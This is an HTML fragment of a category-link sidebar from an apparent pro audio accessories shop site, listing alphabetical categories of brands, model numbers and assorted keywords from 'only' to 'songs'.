	<li class="cat-item cat-item-4951"><a href="https://proaudioaccessories.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://proaudioaccessories.com/category/opcode/" >opcode</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://proaudioaccessories.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://proaudioaccessories.com/category/optimizer/" >optimizer</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://proaudioaccessories.com/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://proaudioaccessories.com/category/optocore/" >optocore</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proaudioaccessories.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://proaudioaccessories.com/category/orban/" >orban</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://proaudioaccessories.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://proaudioaccessories.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://proaudioaccessories.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://proaudioaccessories.com/category/over-ear/" >over-ear</a>
</li>
	<li class="cat-item cat-item-8840"><a href="https://proaudioaccessories.com/category/overstayer/" >overstayer</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://proaudioaccessories.com/category/p12bt/" >p12bt</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://proaudioaccessories.com/category/p220/" >p220</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://proaudioaccessories.com/category/p420/" >p420</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://proaudioaccessories.com/category/pa302p/" >pa302p</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://proaudioaccessories.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://proaudioaccessories.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://proaudioaccessories.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://proaudioaccessories.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://proaudioaccessories.com/category/paligor/" >paligor</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://proaudioaccessories.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://proaudioaccessories.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://proaudioaccessories.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://proaudioaccessories.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proaudioaccessories.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://proaudioaccessories.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proaudioaccessories.com/category/patchbay/" >patchbay</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://proaudioaccessories.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://proaudioaccessories.com/category/pba20/" >pba20</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://proaudioaccessories.com/category/pbx-1212/" >pbx-1212</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://proaudioaccessories.com/category/pbx210combo/" >pbx210combo</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://proaudioaccessories.com/category/pbx6000s/" >pbx6000s</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://proaudioaccessories.com/category/pbx6100s/" >pbx6100s</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://proaudioaccessories.com/category/pdm-c405a/" >pdm-c405a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proaudioaccessories.com/category/pdwm3400/" >pdwm3400</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://proaudioaccessories.com/category/pdwm8700/" >pdwm8700</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://proaudioaccessories.com/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://proaudioaccessories.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://proaudioaccessories.com/category/peekaboo/" >peekaboo</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://proaudioaccessories.com/category/peneloopa/" >peneloopa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://proaudioaccessories.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://proaudioaccessories.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://proaudioaccessories.com/category/pesona/" >pesona</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://proaudioaccessories.com/category/pga98d/" >pga98d</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://proaudioaccessories.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://proaudioaccessories.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://proaudioaccessories.com/category/phonak/" >phonak</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://proaudioaccessories.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://proaudioaccessories.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://proaudioaccessories.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://proaudioaccessories.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proaudioaccessories.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://proaudioaccessories.com/category/pl218/" >pl218</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://proaudioaccessories.com/category/plantronics/" >plantronics</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://proaudioaccessories.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://proaudioaccessories.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://proaudioaccessories.com/category/plbat-15/" >plbat-15</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://proaudioaccessories.com/category/plugg/" >plugg</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://proaudioaccessories.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://proaudioaccessories.com/category/pm-2880bat/" >pm-2880bat</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://proaudioaccessories.com/category/pmm-4/" >pmm-4</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proaudioaccessories.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://proaudioaccessories.com/category/podcastage/" >podcastage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://proaudioaccessories.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proaudioaccessories.com/category/polivoks/" >polivoks</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://proaudioaccessories.com/category/polycom/" >polycom</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://proaudioaccessories.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://proaudioaccessories.com/category/poorly/" >poorly</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://proaudioaccessories.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://proaudioaccessories.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://proaudioaccessories.com/category/powerbeats/" >powerbeats</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://proaudioaccessories.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://proaudioaccessories.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://proaudioaccessories.com/category/powersoft/" >powersoft</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://proaudioaccessories.com/category/powerwerks/" >powerwerks</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://proaudioaccessories.com/category/pp-3500bt/" >pp-3500bt</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://proaudioaccessories.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://proaudioaccessories.com/category/preenfm2/" >preenfm2</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://proaudioaccessories.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://proaudioaccessories.com/category/presonus/" >presonus</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://proaudioaccessories.com/category/primare/" >primare</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://proaudioaccessories.com/category/pro-coustix/" >pro-coustix</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proaudioaccessories.com/category/pro-sub15amp/" >pro-sub15amp</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://proaudioaccessories.com/category/pro-sub18amp/" >pro-sub18amp</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proaudioaccessories.com/category/pro-vla/" >pro-vla</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://proaudioaccessories.com/category/proac/" >proac</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://proaudioaccessories.com/category/proaudio/" >proaudio</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://proaudioaccessories.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://proaudioaccessories.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://proaudioaccessories.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://proaudioaccessories.com/category/proel/" >proel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://proaudioaccessories.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://proaudioaccessories.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://proaudioaccessories.com/category/pronomic/" >pronomic</a>
</li>
	<li class="cat-item cat-item-8761"><a href="https://proaudioaccessories.com/category/pronounced/" >pronounced</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://proaudioaccessories.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://proaudioaccessories.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://proaudioaccessories.com/category/prosound/" >prosound</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://proaudioaccessories.com/category/proteus/" >proteus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://proaudioaccessories.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://proaudioaccessories.com/category/prx812w/" >prx812w</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://proaudioaccessories.com/category/prx815w/" >prx815w</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://proaudioaccessories.com/category/prx815xlfw/" >prx815xlfw</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proaudioaccessories.com/category/prx818xlfw/" >prx818xlfw</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://proaudioaccessories.com/category/psufm1035a/" >psufm1035a</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://proaudioaccessories.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proaudioaccessories.com/category/pultec/" >pultec</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://proaudioaccessories.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://proaudioaccessories.com/category/pvx9000/" >pvx9000</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://proaudioaccessories.com/category/pwma3003t/" >pwma3003t</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://proaudioaccessories.com/category/pyd1964b/" >pyd1964b</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proaudioaccessories.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proaudioaccessories.com/category/pyle-pro/" >pyle-pro</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proaudioaccessories.com/category/pylepro/" >pylepro</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://proaudioaccessories.com/category/q-sys/" >q-sys</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://proaudioaccessories.com/category/qr8pabt/" >qr8pabt</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://proaudioaccessories.com/category/qs12/" >qs12</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://proaudioaccessories.com/category/qu-bit/" >qu-bit</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://proaudioaccessories.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://proaudioaccessories.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://proaudioaccessories.com/category/quartet/" >quartet</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://proaudioaccessories.com/category/quasimidi/" >quasimidi</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://proaudioaccessories.com/category/quirkiest/" >quirkiest</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://proaudioaccessories.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://proaudioaccessories.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://proaudioaccessories.com/category/racks/" >racks</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://proaudioaccessories.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proaudioaccessories.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://proaudioaccessories.com/category/raenio/" >raenio</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://proaudioaccessories.com/category/ragga/" >ragga</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://proaudioaccessories.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://proaudioaccessories.com/category/rakit/" >rakit</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://proaudioaccessories.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://proaudioaccessories.com/category/rane/" >rane</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://proaudioaccessories.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://proaudioaccessories.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://proaudioaccessories.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://proaudioaccessories.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://proaudioaccessories.com/category/rdecaster/" >rdecaster</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://proaudioaccessories.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://proaudioaccessories.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://proaudioaccessories.com/category/rechargable/" >rechargable</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://proaudioaccessories.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://proaudioaccessories.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://proaudioaccessories.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-8630"><a href="https://proaudioaccessories.com/category/red5/" >red5</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://proaudioaccessories.com/category/redragon/" >redragon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://proaudioaccessories.com/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://proaudioaccessories.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://proaudioaccessories.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://proaudioaccessories.com/category/regine/" >regine</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://proaudioaccessories.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://proaudioaccessories.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proaudioaccessories.com/category/reon/" >reon</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://proaudioaccessories.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://proaudioaccessories.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://proaudioaccessories.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://proaudioaccessories.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://proaudioaccessories.com/category/reslo/" >reslo</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://proaudioaccessories.com/category/reslosound/" >reslosound</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://proaudioaccessories.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proaudioaccessories.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://proaudioaccessories.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proaudioaccessories.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://proaudioaccessories.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://proaudioaccessories.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://proaudioaccessories.com/category/rf-2/" >rf-2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://proaudioaccessories.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://proaudioaccessories.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://proaudioaccessories.com/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://proaudioaccessories.com/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://proaudioaccessories.com/category/rk-87/" >rk-87</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://proaudioaccessories.com/category/rmx16/" >rmx16</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proaudioaccessories.com/category/rmx850/" >rmx850</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://proaudioaccessories.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://proaudioaccessories.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proaudioaccessories.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://proaudioaccessories.com/category/rodecaster/" >rodecaster</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://proaudioaccessories.com/category/rodelink/" >rodelink</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://proaudioaccessories.com/category/rohren/" >röhren</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://proaudioaccessories.com/category/rokit/" >rokit</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://proaudioaccessories.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://proaudioaccessories.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://proaudioaccessories.com/category/rossum/" >rossum</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://proaudioaccessories.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://proaudioaccessories.com/category/rotosim/" >rotosim</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://proaudioaccessories.com/category/roxdon/" >roxdon</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proaudioaccessories.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://proaudioaccessories.com/category/royer/" >royer</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://proaudioaccessories.com/category/rp-5/" >rp-5</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://proaudioaccessories.com/category/rp5-g3/" >rp5-g3</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://proaudioaccessories.com/category/rp5-g4/" >rp5-g4</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://proaudioaccessories.com/category/rp6-g3/" >rp6-g3</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://proaudioaccessories.com/category/rs12a/" >rs12a</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://proaudioaccessories.com/category/rs15/" >rs15</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proaudioaccessories.com/category/rs15a/" >rs15a</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://proaudioaccessories.com/category/rsc-1/" >rsc-1</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://proaudioaccessories.com/category/rsm-5/" >rsm-5</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://proaudioaccessories.com/category/rt02408/" >rt02408</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://proaudioaccessories.com/category/rt02444/" >rt02444</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://proaudioaccessories.com/category/rt47156/" >rt47156</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://proaudioaccessories.com/category/rt47160/" >rt47160</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://proaudioaccessories.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://proaudioaccessories.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://proaudioaccessories.com/category/rycote/" >rycote</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://proaudioaccessories.com/category/s104/" >s104</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://proaudioaccessories.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://proaudioaccessories.com/category/sacom/" >sacom</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://proaudioaccessories.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proaudioaccessories.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://proaudioaccessories.com/category/samples/" >samples</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://proaudioaccessories.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://proaudioaccessories.com/category/sanken/" >sanken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://proaudioaccessories.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proaudioaccessories.com/category/saramonic/" >saramonic</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://proaudioaccessories.com/category/sarmss-8x310/" >sarmss-8&#215;310</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://proaudioaccessories.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://proaudioaccessories.com/category/sbx-212w/" >sbx-212w</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://proaudioaccessories.com/category/sbx-412207bt/" >sbx-412207bt</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://proaudioaccessories.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proaudioaccessories.com/category/schall/" >schall</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://proaudioaccessories.com/category/schlappi/" >schlappi</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://proaudioaccessories.com/category/schoeps/" >schoeps</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://proaudioaccessories.com/category/scm50a/" >scm50a</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://proaudioaccessories.com/category/scm7/" >scm7</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://proaudioaccessories.com/category/screened/" >screened</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://proaudioaccessories.com/category/se-1/" >se-1</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://proaudioaccessories.com/category/se4400/" >se4400</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://proaudioaccessories.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://proaudioaccessories.com/category/seck/" >seck</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://proaudioaccessories.com/category/seismic/" >seismic</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://proaudioaccessories.com/category/selenium/" >selenium</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://proaudioaccessories.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://proaudioaccessories.com/category/self-adhesive/" >self-adhesive</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://proaudioaccessories.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://proaudioaccessories.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://proaudioaccessories.com/category/sennheiserpure/" >sennheiserpure</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://proaudioaccessories.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://proaudioaccessories.com/category/sequentix/" >sequentix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://proaudioaccessories.com/category/serato/" >serato</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://proaudioaccessories.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://proaudioaccessories.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://proaudioaccessories.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://proaudioaccessories.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://proaudioaccessories.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://proaudioaccessories.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://proaudioaccessories.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://proaudioaccessories.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proaudioaccessories.com/category/showlite/" >showlite</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://proaudioaccessories.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://proaudioaccessories.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proaudioaccessories.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://proaudioaccessories.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://proaudioaccessories.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://proaudioaccessories.com/category/sinbosen/" >sinbosen</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://proaudioaccessories.com/category/sinn/" >sinn</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://proaudioaccessories.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://proaudioaccessories.com/category/skm9000/" >skm9000</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://proaudioaccessories.com/category/skytec/" >skytec</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://proaudioaccessories.com/category/sl2000/" >sl2000</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://proaudioaccessories.com/category/sl600/" >sl600</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://proaudioaccessories.com/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://proaudioaccessories.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proaudioaccessories.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://proaudioaccessories.com/category/sm7b/" >sm7b</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://proaudioaccessories.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://proaudioaccessories.com/category/smallrig/" >smallrig</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://proaudioaccessories.com/category/smartmike/" >smartmike</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://proaudioaccessories.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://proaudioaccessories.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://proaudioaccessories.com/category/softube/" >softube</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://proaudioaccessories.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://proaudioaccessories.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://proaudioaccessories.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://proaudioaccessories.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://proaudioaccessories.com/category/sonance/" >sonance</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://proaudioaccessories.com/category/sonarworks/" >sonarworks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://proaudioaccessories.com/category/songs/" >songs</a>
</li>
